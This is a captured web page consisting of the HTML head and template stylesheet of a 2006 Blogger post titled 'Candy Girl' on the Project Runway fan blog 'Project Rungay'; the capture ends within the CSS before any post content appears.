

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162748280001
body_size: 38249
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/11/candy-girl.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/1969266812791174422/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/s400/pr1.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/11/candy-girl.html' property='og:url'/>
<meta content='Candy Girl' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/w1200-h630-p-k-no-nu/pr1.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Candy Girl - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Candy Girl' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/11/candy-girl.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/s400/pr1.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Candy Girl' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/s400/pr1.jpg' name='twitter:image'/>
<meta content='Candy Girl' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTXGpyVWSOj95yMb64ht1rw9XI2Sr-g9z-MJf-HyOQqKPAp9Btzei9VA6zqoHSpIpd5IM4vw5jOKzOzZX15hjzTlEWG7toJee3TzXjI642NKWclEGnX8lrJwrm4fOkMNxUUViK3uI=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
